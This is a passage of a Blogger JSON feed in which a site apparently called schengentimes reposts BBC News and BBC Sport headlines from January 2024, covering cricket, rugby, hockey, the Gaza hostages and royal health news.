schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 